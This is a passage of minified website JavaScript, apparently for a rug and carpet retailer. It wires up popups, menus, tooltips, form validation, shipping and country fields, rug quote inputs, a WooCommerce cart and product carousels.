s.General(t.content),m.Loewy.LayoutSameHeight.refresh()},f.popup(e.domElem,a),!1})},initSalesUseTaxForm:function(){function e(t){t=f(t);t.closest(".widget_salesUseTaxForm").find(".widget_salesUseTaxForm-download").prop("href",t.val())}this.context.off(".initSalesUseTaxForm").on("change.initSalesUseTaxForm","select.widget_salesUseTaxForm-select",function(t){e(this)}).find("select.widget_salesUseTaxForm-select").each(function(){e(this)})},initVideoPopup:function(){var t=document.createElement("script");function e(t){var e,i=(t=f(t)).data("mediaContent"),t=t.data("mediaTitle");return i&&((e=f(e=' \t\t\t\t\t<button class="popup-close playbackPopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="playbackPopup-content"> \t\t\t\t\t\t<div class="playbackPopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="playbackPopup-footer"> \t\t\t\t\t\t\t<div class="playbackPopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".playbackPopup-title").text(t),e.find(".playbackPopup-body").append(f('<div class="playbackPopup-video" />').append(i)),e.find("iframe").load(function(){var t,a,e;t=this,(e=new Vimeo.Player(t)).getVideoWidth().then(function(t){a=t,e.getVideoHeight().then(function(t){var e,i=a;(cont=f(".playbackPopup-video").closest(".popup-inner").find(".popup-content"))&&(cont.outerWidth(),e=cont.outerHeight(),console.log(e),1==t/i)&&(t+=30,e+=30,cont.parent().animate({width:e},750),cont.find(".playbackPopup-video").animate({padding:"0 0 100% 0"},750))})})}),f.popup(e,{className:"playbackPopup",forceContent:!0}),1)}t.type="text/javascript",t.src="https://player.vimeo.com/api/player.js",f("head").append(t),this.context.on("click.playbackPopup",".playback-link, .playback-click-spot",function(t){e(this)&&t.preventDefault()})},initImagePopup:function(){this.context.on("click.imagePopup",".imagePopup-link",function(t){var e,i,a;a=(e=f(e=this)).get(0).href||"",e=e.get(0).title||"",a&&((i=f(i=' \t\t\t\t\t<button class="popup-close imagePopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="imagePopup-content"> \t\t\t\t\t\t<div class="imagePopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="imagePopup-footer"> \t\t\t\t\t\t\t<div class="imagePopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".imagePopup-title").text(e),i.find(".imagePopup-body").append(f('<div class="imagePopup-image" />').append(f("<img />").prop("src",a))),f.popup(i,{className:"imagePopup",forceContent:!0}),1)&&t.preventDefault()})},initHideShow:function(){this.context.off(".HideShow"),this.context.on("click.HideShow",".hideShow-header",function(t){f(this).closest(".hideShow").toggleClass("active"),t.preventDefault()}),this.context.on("click.HideShow",".hideShowHeader",function(t){f(this).closest(".hideShowHeader").toggleClass("active"),t.preventDefault()})},initFooterNav:function(){this.context.off(".FooterNav"),this.context.on("click.FooterNav tap.FooterNav",".footer-nav .toggle",function(t){f(this).closest(".menu-item-parent").toggleClass("active")})},initMainNav:function(){var e=null,i=this.context,c=f(".header-nav",i).eq(0);function t(){var t=e;e=!("none"==f(".header-nav .nav-button",i).css("display")),(null===t||t&&!e)&&f("html").removeClass("mainNavActive")}function u(t){var e=t.closest(".menu-item-parent").hasClass("hover");t.closest(".menu-item-parent").find("> .toggle button[aria-expanded]").attr("aria-expanded",e)}function a(t){(submenu=t)&&(submenu.closest(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find("> .toggle button[aria-expanded]").attr("aria-expanded","false"),submenu.closest(".menu-item-parent").find(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find(".menu-item-parent .toggle button[aria-expanded]").attr("aria-expanded","false"))}c.length&&(t.guid="mainNavResizeHandler",i.off(".MainNav"),m.Loewy.resizePool.unregister(t),i.on("click.MainNav",".header-nav .nav-button",function(t){f("html").toggleClass("mainNavActive")}),i.on("click.MainNav",".header-nav .toggle",function(t){f(this).closest(".menu-item-parent").toggleClass("active hover"),u(f(this))}),m.matchMedia("(min-width: 768px)").matches&&(i.on("click.MainNav",".menu-item-link",function(t){m.matchMedia("(hover)").matches||f(this).parent().hasClass("menu-item-parent")&&!f(this).parent().hasClass("hover")&&(t.preventDefault(),(t=i.find(".menu-item.hover")).length&&!f.contains(t.get(0),f(this).get(0))&&(t.removeClass("hover active"),u(t)),f(this).parent().addClass("hover"),u(f(this)))}),i.on("pointerenter.MainNav",".menu-item",function(t){var e,i,a,n,o,r,s,l,d;m.matchMedia("(hover)").matches&&(f(this).addClass("hover"),u(f(this)),e=this,r=c.offset(),s=c.outerWidth(),(e=f(e)).outerWidth(),l=s,d=!1,e.is(".menu-item-parent")&&((s=e.find("> .menu")).css("display","block"),(a=s.offset()).left-=r.left,i=s.outerWidth(),s.css("display",""),(e=s.find("> .menu-items > .menu-item")).each(function(){if((n=f(this)).is(".menu-item-parent")&&((n=n.find("> .menu")).css("display","block"),o=n.outerWidth(),n.css("display",""),a.left+i+o>l-20))return!(d=!0)}),e.toggleClass("flip",d)),f("select.siblingSubMenu"))&&f("select.siblingSubMenu").blur()}),i.on("pointerleave.MainNav",".menu-item",function(t){m.matchMedia("(hover)").matches&&(f(this).removeClass("hover active"),u(f(this)))}),i.find(".menu-item-parent.menu-item-level-0").off("blur.MainNav").on("blur.MainNav","a, button, input, [tabindex]",function(){var t;m.matchMedia("(min-width: 768px)")&&(t=this,setTimeout(function(){"true"==f(t).attr("aria-expanded")&&f(t).closest(".menu").get(0)===f(":focus").closest(".menu").get(0)&&a(f(t).closest(".menu-item-parent.hover")),document.activeElement==document.body||f.contains(f(t).closest(".menu").get(0),f(":focus").get(0))||f("body").hasClass("keyboard-tab")&&a(f(t).closest(".menu-item-parent.hover"))},0))})),m.Loewy.resizePool.register(t,"width"),t())},initTabsMobile:function(){this.context.off(".TabsMobile"),this.context.on("click.TabsMobile",".search-tabs-toggle",function(t){f(this).closest(".search-tabs").toggleClass("expanded")})},initToolTips:function(){this.context.off("mouseenter.ToolTips"),this.context.on("mouseenter.ToolTips","*[data-tooltip]",function(t){var e,i,a=document.createElement("div"),n=(a.innerHTML=f(this).data("tooltip"),a.className="tooltip",tooltipAlign=f(this).data("tooltip-align"),tooltipDirection=f(this).data("tooltip-dir"),tooltipClass=f(this).data("tooltip-class"),a.className+=tooltipClass?" "+tooltipClass:"",a.setAttribute("tooltip-align",tooltipAlign),a.setAttribute("tooltip-dir",tooltipDirection),f("body").append(a),f(this).offset().top),o=f(this).offset().left,r=f(this).outerHeight(!0),s=f(a).outerHeight(!0),l=f(a).outerWidth(!0),d=f(this).outerWidth(!0),c=f(m).width();tooltipDirection="left"==tooltipDirection&&c<=500?"bottom":tooltipDirection,e=o-l+d,"center"==tooltipAlign&&(e=o-l/2+d),"left"==tooltipDirection?(i=n-10,e=o-l-10):i="bottom"==tooltipDirection?n+r:n-s-10,a.setAttribute("style","top: "+(i=i<10?10:i)+"px;left: "+(e=c<(e=e<10?10:e)+l?c-(l+32):e)+"px"),f(this).mouseleave(function(){f(a).remove()})})},initCheckboxToggler:function(){this.context.on("change",":input.checkboxToggle-input-toggle",function(t){var e=f(this).is(":checked");f(this).closest(".checkboxToggle").toggleClass("active",e),e&&m.Loewy.LayoutSameHeight.resize()}),f(":input.checkboxToggle-input-toggle",this.context).trigger("change")},initHeaderSearchToggle:function(){f(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1"),this.context.on("click.SearchToggle",".header-link-search .menu-item-link, .header-nav-search-form .btn.remove",function(){f(".header-nav-searchContainer").toggleClass("active"),f(".header-nav-searchContainer").hasClass("active")?(f('.header-nav-searchContainer input[type="text"]').focus(),f(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","0")):f(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1")})}}),s.createContextClass("General",{init:function(){this.initCarousels(),f(".numInput",this.context).numInput(),this.initTabs(),this.initForms(),this.initReveals(),this.initQuickViewSwatches(),this.initQuickViewAddToCart(),this.initVariationsFormCart(),this.initPageHierarchyMenu(),this.initSpecToolLocations(),this.initProductCategoryDropDown(),this.initCheckoutButtonHide(),this.initClipboard(),this.initProductDetailsShare(),this.initShiftCarouselSpotlight(),this.initProductGridListSwitcher(),this.initPreventBrandLinkDefaults(),this.initPostTypeFiltering(),new s.Widgets(this.context)},initPostTypeFiltering:function(t){t=t||this.context,f("select.post_type_filter",t).each(function(){f(this).on("change",function(){var e=f(this).val(),i=f(this).data("taxonomy")+"_"+e,t=f(this).parents(".archive-posts-filters").parent().find(".archive-posts"),a=t.children(),n="archive-posts-hidden";t.css({height:t.outerHeight(!0)+"px"}),a.each(function(){var t=f(this).find(".postPreview");e&&!t.hasClass(i)?(t.removeAttr("data-same-height"),f(this).addClass(n)):(t.attr("data-same-height",1),f(this).removeClass(n))}),m.Loewy.LayoutSameHeight.refresh(),t.css({height:"auto"})})})},initTabs:function(t){t=t||this.context,f(".tabs",t).tabs(),f('.tabs-navItem-link[href^="#inventory"]',t).on("click",function(){var t=f(".results_"+f(this).attr("href").replace("#",""));t.length?(t.show(),f(".dynamicLoad_archive-posts, .archive-posts").show()):f(".dynamicLoad_archive-posts, .archive-posts").hide()}),f('.tabs-navItem-link[href="#"]',t).on("click",function(t){t.preventDefault()}),m.location.hash&&f(".tabs-navItem-link",t).each(function(){-1!=f(this).text().replace(/[^a-z0-9]/gi,"").toLowerCase().indexOf(m.location.hash.replace(/[^a-z0-9]/gi,"").toLowerCase())&&f(this).trigger("click")})},initCarousels:function(t,e){t=t||this.context;var o={verticalAlign:"top",centerWhenNoPages:!1,slider:"default",continuousScroll:!1,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!1,resize:null,autoInterval:0};f(e=e||".carousel",t).each(function(){var t,e=f(this),i=e.data(),a=f.extend(!0,{},o);for(t in i){var n=t.match(/^carousel([A-Z].+)$/);n&&n[1]&&(n=n[1].charAt(0).toLowerCase()+n[1].substr(1),a.hasOwnProperty(n))&&(a[n]=i[t])}e.carousel(a)})},initForms:function(t){t=t||this.context,this.initCountrySelect(t),this.initUPSFields(t),f(".gfield_contains_required",t).find(":input").addClass("required"),f(".ginput_container_email",t).find(":input").addClass("email"),f(".gfield",t).addClass("field"),f(".gfield_description.validation_message",t).each(function(){f(this).replaceWith(f('<label class="error" />').html(f(this).html()))}),f("form.validate",t).unbind("submit.gformvalidator").bind("submit.gformvalidator",function(t,e){var i=f(this),a=f(':input[name="gform_submit"]').val(),n=parseInt(f(':input[name="gform_source_page_number_'+a+'"]').val()||"",10),a=parseInt(f(':input[name="gform_target_page_number_'+a+'"]').val()||"",10);a&&a<n&&i.data("validator")&&(i.data("validator").cancelSubmit=!0)}),f("form.validate",t).validateForm(),this.initRugQuoteFields(t),this.initPagedGravityForms(t),this.initProductFilterForm(),f(document).bind("gform_post_render",function(){setTimeout(function(){f(".g-recaptcha").closest(".gfield").find(".gfield_label").attr("for","g-recaptcha-response").addClass("sr-only d-block").html("recaptcha")},0)})},initUPSFields:function(t){function i(t){var e=(t=f(t)).val(),i=t.form?f(t.form):f(t).closest(".form, form"),a="US"==i.find("#shipping_country").val()?"US":"Int",n=(t=t.data()).shippingMethodField||"",o=n?i.find("#"+n+a):null,r=t.shippingMethods||null,s=!1;if(o&&o.length&&r&&!f.isEmptyObject(r)){r=r.expedited&&r.expedited[a]||[],/^\d{9}$/.test(e)?s="fedex":/^[0-9a-z]{5,6}$/.test(e)&&(s="ups"),r=s?f.grep(r,function(t){if(t.type==s)return!0}):[],o.find("option:gt(0)").remove();for(var l=0;l<r.length;l++)f("<option />").attr("value",r[l].value).text(r[l].label).appendTo(o)}}(t=t||this.context).off(".UPSFields"),t.on("change.UPSFields",".field-ups_acc_toggle :checkbox",function(t){var e,i,a,n=this.checked,o=this.form?f(this.form):f(this).closest(".form, form");o.length&&(i=o.data("validator"),(a=o.find(".field-ups_acc_number")).length&&(a.toggleClass("disabled",!n),(e=a.find(":input")).length)&&(e.val(""),n?e.prop("disabled",!1):(e.prop("disabled",!0).trigger("change"),i&&i.clearElementError(e))),a=o.find(".form-row_ship-via"),o="US"==o.find("#shipping_country").val()?"US":"Int",a.length)&&(n?a.show():a.hide(),(dropdowns=a.find(':input[name^="shipping_method_"]')).length)&&(n&&(e=dropdowns.filter('[name="shipping_method_expedited_'+o+'"]')).length&&(e.prop("disabled")&&e.prop("disabled",!1).show(),dropdowns=dropdowns.not(e),i)&&i.clearElementError(e),dropdowns.each(function(){var t=f(this);t.prop("disabled",!0),i&&i.clearElementError(t)}).hide())}),t.find(".field-ups_acc_toggle :checkbox").trigger("change");var a=null;t.on("keyup.UPSFields",":input.shipping_acc_number",function(t){var e=this;a&&(m.clearTimeout(a),a=null),m.setTimeout(function(){i(e),e=null},400)}),t.on("change.UPSFields",":input.shipping_acc_number",function(t){i(this)}),t.find(":input.shipping_acc_number").trigger("change")},initPagedGravityForms:function(t){var u=this;function n(t){var n,e,i,o,r,s,l=t.find('[name="gform_submit"]').val(),d=t.closest(".gform_paged_wrapper"),c=t.closest(".gform_wrapper");return l&&d.length&&c.length&&(d.loadingMask(),e=parseInt(t.find(':input[name="gform_source_page_number_'+l+'"]').val()||"",10),i=parseInt(t.find(':input[name="gform_target_page_number_'+l+'"]').val()||"",10),n=!!(i&&i<e),(s=f('<iframe name="pagedgform_frame_'+l+'" id="pagedgform_frame_'+l+'" src="about:blank" style="display:none;width:0px;height:0px;"></iframe>').appendTo("body")).load(function(){var t,e=!0,i=f(this).contents(),a=i.find("#gform_wrapper_"+l);(a=a.length?a:i.find("#gform_confirmation_wrapper_"+l)).length&&((e=a.hasClass("gform_validation_error")?!1:e)?(o=d.outerWidth(),r=d.outerHeight(),d.outerWidth(o),d.outerHeight(r),r=c.position(),c.css({position:"absolute",left:r.left,top:r.top,width:c.width(),height:c.height()}),t=a[0].outerHTML,(a=f(t)).css({position:"absolute",width:c.width(),top:r.top,left:n?-o:o}),a.prependTo(d)):(c.remove(),t=a[0].outerHTML,(a=f(t)).prependTo(d),d.loadingMask("destroy"),m.setTimeout(function(){s.remove()})),u.initForms(a),e)&&(d.animate({height:a.height()},{duration:400}),c.animate({left:n?o:"-"+o},{duration:400}),a.animate({left:r.left},{duration:400,complete:function(){a.css({position:"",width:"",top:"",left:""}),d.css({width:"",height:""}),d.loadingMask("destroy"),m.setTimeout(function(){c.remove(),s.remove()})}}))}),t.attr("target","pagedgform_frame_"+l),t.find(':input[name="gform_ajax"]').length||t.append(f('<input type="hidden" name="gform_ajax" />').val(f.param({form_id:l,title:"",description:""})))),!0}t=t||this.context,f(".gform_page",t).closest("form").each(function(){var i,a=f(this),t=a.data("validator"),e=a.closest(".gform_wrapper");e.parent().is(".gform_paged_wrapper")||e.wrap('<div class="gform_paged_wrapper" />'),t?(i=t.settings.submitHandler,t.settings.submitHandler=function(t,e){return!i||i.call(this,t,e)?n(a):void 0}):a.bind("submit.pagedgform",function(t){return n(a)})})},initRugQuoteFields:function(t){function e(t){var t=f(t).closest("form"),e=t.find(".field_rugShape-options :radio").filter(":checked"),e=e&&e.length?e.val():"";t.find("[data-shape-format]").filter('[data-shape-format="'+e+'"]').show().end().filter('[data-shape-format!="'+e+'"]').hide()}function i(t){var t=f(t).closest("form"),e=t.find(".field_rugBorder-options :radio").filter(":checked"),e=e&&e.length?e.val():"";t.find("[data-border-format]").filter('[data-border-format="'+e+'"]').show().end().filter('[data-border-format!="'+e+'"]').hide()}(t=t||this.context).off(".RugQuoteFields"),t.on("change.RugQuoteFields",".field_rugShape-options :radio",function(t){r=e(t.currentTarget)}),t.on("change.RugQuoteFields",".field_rugBorder-options :radio",function(t){r=i(t.currentTarget)}),t.find(".field_rugShape-options").each(function(){var t=f(this).find(":radio");t.length&&(t.filter(":checked").length?e(t.filter(":checked").get(0)):(t.get(0).checked=!0,e(t.get(0))))}),t.find(".field_rugBorder-options").each(function(){var t=f(this).find(":radio");t.length&&(t.filter(":checked").length?i(t.filter(":checked").get(0)):(t.get(0).checked=!0,i(t.get(0))))}),f(".ginput_container_rugquote",t).each(function(){var a,t=f(this).closest(".gfield"),e=f(this).closest("form"),i={};if(t.length&&t.hasClass("gfield_contains_required")&&e.hasClass("validate")&&(a=e.data("validator"))){var n,o,t=e.find(":input"),r={};for(o in t.each(function(){this.id&&this.name&&(n=this.id.match(/^((?:.+?)_(?:width|height|size)_)(ft|in)$/))&&(void 0===r[n[1]]&&(r[n[1]]=[]),r[n[1]].push(this.name))}),r)2==r[o].length&&(i[r[o][0]]={required:function(i){return function(t){var e=a.findByName(i);return e.length&&!f.trim(e.val())}}(r[o][1])},i[r[o][1]]={required:function(i){return function(t){var e=a.findByName(i);return e.length&&!f.trim(e.val())}}(r[o][0])},f("#"+o+r[o][0]).removeClass("required"),f("#"+o+r[o][1]).removeClass("required"));if(!f.isEmptyObject(i)){for(var s in i)i[s]=f.validator.normalizeRule(i[s]);a.settings.rules=f.extend(a.settings.rules||{},i)}}})},initCountrySelect:function(t){t=t||this.context;var p=m.Loewy&&m.Loewy.Directory||null;try{if(!(p&&m.Loewy.Directory.get_countries()||null))return}catch(t){return}function h(t,e){if(t){var i=e.find(':input[name="'+t+'"]');if(i.length)return i;if(void 0!==e.get(0).elements[t]&&e.get(0).elements[t]&&(i=f(e.get(0).elements[t])).length)return i}return!1}t.off(".CountrySelect").on("change.CountrySelect","select[data-country-state-field]",function(t){var e,a,n,o,r,s,l,i,d,c,u;i=f(e=this),d=i.closest(".country-field"),c=!1,(u=i[0].form?f(e.form):i.closest(".form")).length&&(n=i.data("countrySelectPatched")?(a=h(i.data("countryStateNameField")||"",u),h(i.data("countryStateField")||"",u)):(a=h(i.data("countryStateField")||"",u),h(i.data("countryStateNameField")||"",u)),a)&&n&&(o=i.val().toUpperCase(),s=a.val(),a.empty(),f('label[for="shipping_state_name"]').after('<div class="loadingStates"><img src="'+m.JJ.loadingImageUrl+'" /></div>'),o)&&f.ajax({url:"/countries/states/",data:{country:o},success:function(t){if(r=JSON.parse(t)){for(var e in a.empty(),r){var i=f("<option />").prop("value",e).html(r[e]);o==p.default_country&&e==s&&(i.prop("selected","selected"),c=!0),o==p.default_country&&e==p.default_state&&(l=i),a.append(i)}0==c&&l&&l.prop("selected",!0),n.prop("disabled",!0).val("").hide(),a.prop("disabled",!1).show()}else n.prop("disabled",!1).show(),a.prop("disabled",!0).val("").empty().hide();country="US"==o?"US":"Int",(d=u.find(".field-ship-via")).length&&(dropdowns=d.find(":input")).length&&(dropdowns.hide(),(input=d.find(':input[name="shipping_method_expedited_'+country+'"]')).length)&&input.show(),f('label[for="shipping_state_name"] + div.loadingStates').remove()}})}),t.find("select[data-country-state-field]").each(function(){}),t.on("submit","form",function(t){var i=f(this);i.find("select[data-country-state-field]").each(function(){var t,e=f(this);e.data("countrySelectPatched")&&(t=h(e.data("countryStateNameField")||"",i),e=h(e.data("countryStateField")||"",i),t.prop("disabled")||e.val(t.val()),e.prop("disabled",!1),t.prop("disabled",!0))})})},initReveals:function(){var t,e;m.document.documentMode?f(".reveal").addClass("revealed"):(t=document.querySelectorAll(".reveal"),e=new IntersectionObserver(function(t){t.forEach(function(t){0<t.intersectionRatio&&(e.unobserve(t.target),f(t.target).addClass("revealed"))})},{rootMargin:"0px",threshold:.33}),t.forEach(function(t){e.observe(t)}))},initQuickViewSwatches:function(){var r=f(".productQuickView-variants-carousel"),t=f(".shiftCarousel");r.find(".product-variant").length&&!t.length&&(r.find(".product-variant").off("click").on("click",function(t){var e=f(this),i=f(".productQuickView-details"),a=e.find(".cart-link"),n=f(".productQuickView-actions").find("#viewProductPage"),o=n.attr("href").split("?");a.length&&f.contains(a.get(0),t.target)||(r.find(".product-variant").removeClass("active"),e.addClass("active"),i.find(".thumb-image").css("background-image",e.find(".bgimage").css("background-image")),i.find(".product-variant-name").html(e.find(".product-variant-name").html()),i.find(".product-variant-name").html(e.find(".product-variant-name").html()),i.find(".product-variant-name-desc").html(e.find(".product-variant-code").html()),a.data("attribute-pa-color")&&n.attr("href",o[0]+"?attribute_pa_color="+a.data("attribute-pa-color")))}),r.find(".product-variant").filter(".active").eq(0).trigger("click"))},initQuickViewAddToCart:function(){var t=f(".productQuickView-variants-carousel .product-variant"),l=t.find("a.cart-link");t.find(".cart-link").off("click").on("click",function(t){var e,i,a,n,o,r=f(this),s=r.closest(".product-variant");s.closest(".productQuickViewPopup-products");if(!r.hasClass("processing")){if(r.hasClass("cart-link-disabled"))return s={color:f.trim(s.find(".product-variant-name").text()),color_num:f.trim(s.find(".product-variant-code").text()),alternate_style:r.data("alternate-style"),alternate_style_url:r.data("alternate-style-url")},i=(o=f(".productQuickViewPopup")).find(".productQuickViewPopup-alert"),a=o.find(".productQuickViewPopup-products"),n=o.find(".alert-template").html(),o=o.find(".productQuickView-alert-inner"),n=n.replace(/\%COLOR\%/g,s.color).replace(/\%COLOR_NUM\%/g,s.color_num),o.html(n),s.alternate_style_url?(o.find(".alternateStyle").show(),o.find(".alternateStyle-link").prop("href",s.alternate_style_url),i.find(".alternateStyle").show(),i.find(".alternateStyle-link").prop("href",s.alternate_style_url)):(o.find(".alternateStyle").hide(),i.find(".alternateStyle").hide()),a.hide(),i.show(),!1;if(r.hasClass("add-to-cart")){e="/cart?add-to-cart="+r.data("product-id"),e=(e+="&variation_id="+r.data("variation-id"))+("&attribute_pa_color="+r.data("attribute-pa-color"))+"&ajax=true",r.removeClass("add-to-cart").addClass("added-to-cart");setTimeout(function(){r.addClass("remove-from-cart")},1e3)}else{if(!r.hasClass("remove-from-cart"))return!1;e="/cart?remove-from-cart="+r.data("variation-id"),e+="&ajax=true",r.removeClass("added-to-cart").removeClass("remove-from-cart").addClass("add-to-cart")}l.addClass("processing"),f.post(e,f.proxy(function(t){l.removeClass("processing"),/^([0-9]*)$/.test(t)?(0==t?f(".wooCartItemCount").addClass("cartEmpty"):f(".wooCartItemCount").removeClass("cartEmpty")).html("("+t+")"):(r.toggleClass("add-to-cart").toggleClass("added-to-cart").toggleClass("remove-from-cart"),alert("There was an error processing your request: \n\n"+t))},this))}})},initVariationsFormCart:function(){f(".variations_form.cart :submit").off("click").on("click",function(t){if(f(this).hasClass("disabled")){if((a=f("#alternate_product_popup")).length){var e,i,a=a.html(),n=f(".productDetails-visual-variants"),o=null;if(n.length){if((n=f(".product-variant.selected",n))&&n.length&&(n=n.closest(".ng-scope"))&&n.length)try{o=angular.element(n).scope()}catch(t){o=null}o&&o.item&&(n=(o=o.item).colorName||"",e=o.colorNum||"",o.alternateStyle,i=o.alternateStyleUrl||"",n)&&e&&(a=a.replace(/\%COLOR\%/g,n).replace(/\%COLOR_NUM\%/g,e),f.popup(a,{className:"productQuickViewPopup productQuickViewPopup_alert",onOpen:function(){i?(this.content.find(".alternateStyle").show(),this.content.find(".alternateStyle-link").prop("href",i)):this.content.find(".alternateStyle").hide()}}))}}return!1}o=f(".variations_form.cart");if(!o.find(':input[name="variation_id"]').val()||!o.find(':input[name="attribute_pa_color"]').val())return!1})},initPageHierarchyMenu:function(){var i=f(".widget_pageHierarchyMenu");function t(){var t=i.find("div.menuItems > ul").first().height(),e=i.find("div.menuItems > ul > li").first().height();!i.hasClass("mobileMenu")&&2*e<t?i.addClass("mobileMenu"):i.hasClass("mobileMenu")&&t==e&&i.removeClass("mobileMenu")}t.guid="pageHierarchyMenu",m.Loewy.resizePool.unregister(t),m.Loewy.resizePool.register(t,"width"),t(),i.find(".siblingSubMenu").bind("change",function(){m.location=f(this).val()})},initSpecToolLocations:function(){var t=f(".productSpec-form_specTool"),e=t.find("select#specToolLocation"),i=t.find(".productSpec-form-fieldContainer");function a(t){t.length&&t.val()&&(i.find(".productSpec-form-field").hide(),i.find("#field"+t.val()).show())}function n(t,e){var i=f("#specToolRep");f.ajax({type:"post",url:"/spectools/reps/",data:{region:t,data:e},beforeSend:function(){f("#fieldReps").show(),i.find("option").remove(),i.append('<option value="">Loading Sales Reps...</option>')},success:function(t){var e=JSON.parse(t);for(x in i.find("option").remove(),1<e.length&&i.append('<option value="">Please choose your sales rep...</option>'),e)i.append('<option value="'+e[x].email+'">'+e[x].name+"</option>");1<e.length&&i.append('<option value="all">I\'m  not sure</option>'),f("#fieldReps").show()}})}e.off("change").on("change",function(t){a(f(this))}),a(e),i.find("#fieldUSA #specToolZipcode").off("change").on("change",function(t){n("USA",f(this).val())}),i.find("#fieldCAN #specToolProvince").off("change").on("change",function(t){n("CAN",f(this).val())}),i.find("#fieldINT #specToolCountry").off("change").on("change",function(t){n("INT",f(this).val())})},initProductCategoryDropDown:function(){var t=f("select#archive_filter_collections"),a=t.data("param")?t.data("param"):"filter",n=m.location.href,o="&";t.bind("change",function(t){var e=new RegExp("([?])"+a+"="),i=new RegExp("([?&])"+a+"=([^&#]*|&|#|$)");!e.test(n)&&m.location.search||(o="?"),n=(n=n.replace(i,"")).replace(/\/page\/[0-9]+\/?/,""),e=f(this).val()?n+o+a+"="+f(this).val():n,m.location=e})},initCheckoutButtonHide:function(){var t=f(".widget_wcOrderConfirm").find(".checkoutForm"),e=t.find("button#checkout_place_order");t.off("submit.ConfirmOrder").on("submit.ConfirmOrder",function(t){e.hide().after('<span style="display:inline-block;vertical-align:middle;"><span style="display:inline-block;vertical-align:middle;">Submitting</span>&nbsp;<img style="display:inline-block;vertical-align:middle;" src="'+m.JJ.loadingImageUrl.replace("loader","mask_loader")+'" /></span>')})},initProductFilterForm:function(){f(".productFilterForm").off(".ProductFilterForm").on("click.ProductFilterForm",".advanced-filter-toggle",function(t){f(this).closest(".productFilterForm").toggleClass("advancedMode")})},initClipboard:function(){new Clipboard(".clipboard-copy").on("success",function(t){var e=f(t.trigger).closest(".clipboard-copy").find(".clipboard-message");e.length&&((t=e.data("_clipboardMessageFadeTimeout"))&&m.clearTimeout(t),e.fadeIn("fast"),e.data("_clipboardMessageFadeTimeout",m.setTimeout(function(){e.fadeOut()},3e3)))})},initProductDetailsShare:function(){var n=f(".variations_form").eq(0),o=f(".productDetails-share").eq(0);function e(){var t=n.find(':input[name="attribute_pa_color"]').val(),i=f(".productDetails-visual-variants .product-variant.selected"),e=(a=m.location.href).split("#"),a=e[0];e[1];e=a,(t=t)?(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(e)||((e=e.replace(/(\?|\&|\s|\/)+$/,"")).indexOf("?")<0?e+="/?attribute_pa_color":e+="&attribute_pa_color"),e=e.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1attribute_pa_color="+encodeURIComponent(t)+"$2")):/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(e)&&(e=(e=e.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1")).replace(/(\?|\&|\s)+$/,"")),a=e,f(".share-link",o).each(function(){f(this).attr("data-clipboard-text",a).data("clipboard-text",a)}),f(".share-email",o).each(function(){var t,e;i.length&&(e=angular.element(i.closest(".ng-scope")).scope())&&e.item&&(e=e.item.styleName+" - "+e.item.colorName+"("+e.item.colorNum+")",t=a,e="mailto:?subject="+encodeURIComponent(e)+"&body="+encodeURIComponent(t),f(this).prop("href",e))})}n.length&&o.length&&(n.off("productchange.ProductDetailsShare").on("productchange.ProductDetailsShare",function(t){e()}),e())},initShiftCarouselSpotlight:function(){f(".shiftCarousel").each(function(){var n=this,t=f(n).find(".shiftCarousel-carousel"),o=f(n).find(".shiftCarousel-designs");o.find(".shiftCarousel-design").off("click").on("click",function(t){var e=f(this),i=e.data("shift-design-id"),a=f(n).find(".shiftCarousel-widget"),i=a.filter('[data-shift-design-id="'+i+'"]');o.find(".shiftCarousel-design").removeClass("active"),e.addClass("active"),a.removeClass("active"),i.addClass("active"),i.find(".carousel").data("carousel")._resizeHandler()}),t.find(".product-variant").off("click").on("click",function(t){var e=f(this),i=e.closest(".shiftCarousel-widget").find(".shiftCarousel-spotlight"),e=e.data("shift-id"),a=i.find(".shiftCarousel-spotlight-item"),i=i.find('.shiftCarousel-spotlight-item[data-shift-id="'+e+'"]');a.removeClass("active"),i.addClass("active")})})},initProductGridListSwitcher:function(){var t=f(".archive-posts-filters-switcher"),e=t.find(".gridSwitcher"),i=f(".archive-posts_product"),a=f(".dynamicLoad-mobileFlag").eq(0),n=null;f("[data-list-type]").length&&(n=f("[data-list-type]").attr("data-list-type")),e.off("click.GridSwitcher").on("click.GridSwitcher",function(t){t.preventDefault();t=f(this).attr("data-view");f(".gridSwitcher").removeClass("active"),f('.gridSwitcher[data-view="'+t+'"]').addClass("active"),"list"==t?i.addClass("listView"):"grid"==t&&(i.removeClass("listView"),m.Loewy.LayoutSameHeight.resize()),f.ajax({type:"post",url:"/product-archive/view/"+t})}),t.hasClass("noSession")&&a.length&&"none"!==a.css("display")||!n&&f("body,html").width()<790?f('.gridSwitcher[data-view="list"]').trigger("click"):n&&f('.gridSwitcher[data-view="'+n+'"]').trigger("click")},initPreventBrandLinkDefaults:function(){f(".dynamicLoad").off("click.BrandLinks").on("click.BrandLinks",'.postPreview .product-brand a[href|="#"]',function(t){t.preventDefault()})}}),s.createContextClass("CarpetKinetexSlider",{init:function(){function t(t){var e=f(this).closest(".widget");return e.hasClass("carpetExpanded")?e.removeClass("kinetexExpanded carpetExpanded"):e.removeClass("kinetexExpanded").addClass("carpetExpanded"),!1}function e(t){var e=f(this).closest(".widget");return e.hasClass("kinetexExpanded")?e.removeClass("kinetexExpanded 